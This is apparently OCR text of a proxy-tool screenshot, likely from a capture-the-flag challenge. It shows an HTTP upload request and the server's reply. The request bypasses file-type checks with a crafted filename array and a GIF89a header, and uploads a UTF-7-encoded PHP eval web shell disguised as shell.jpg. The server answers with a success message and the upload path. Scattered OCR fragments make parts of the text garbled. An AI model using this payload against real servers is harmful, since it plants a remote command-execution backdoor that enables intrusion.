 Raw Params Headers Hex
Raw Headers Hex HTML Render
最新
ecli
王文
Linu
qty1
时间
SAS
北冥
了：
SAS
ggg
gyx
完美
猪之
看是
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.135.189:12003
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywKXSPcUsryDLjey2
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.70.135.189:12003/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6p47oe3sr6c3kv0a4rp2u98dc7
14 Connection: close
15
16 ------WebKitFormBoundarywKXSPcUsryDLjey2
17 Content-Disposition: form-data; name="filename[0]"
18
19 shell
20 ------WebKitFormBoundarywKXSPcUsryDLjey2
21 Content-Disposition: form-data; name="filename[2]"
22
23 jpg
24 ------WebKitFormBoundarywKXSPcUsryDLjey2
25 Content-Disposition: form-data; name="filename[5]"
26
27 jpg
28 ------WebKitFormBoundarywKXSPcUsryDLjey2
29 Content-Disposition: form-data; name="file";filename="shell.jpg"
30 Content-Type: image/jpeg
31
32 GIF89a
33 +ADw?php eval(+ACQAXw-POST+AFs'reader'+AF0)+ADs ?+AD4-
34 ------WebKitFormBoundarywKXSPcUsryDLjey2
35 Content-Disposition: form-data; name="submit"
36
37 Submit
38 ------WebKitFormBoundarywKXSPcUsryDLjey2--
39
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Sep 2020 07:07:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 395
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success!filepath:/var/www/html/upload/bdbfe3905a0a26a9229367fe7c02853
a/shell.jpg<!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <title>Image Upload</title>
17 </head>
18 <body>
19 <form action="" method="post" enctype="multipart/form-data">
20 <input type="file" name="file" id="file" />
21 <input type="submit" name="submit" value="Submit" />
22 </form>
23 </body>
24 </html>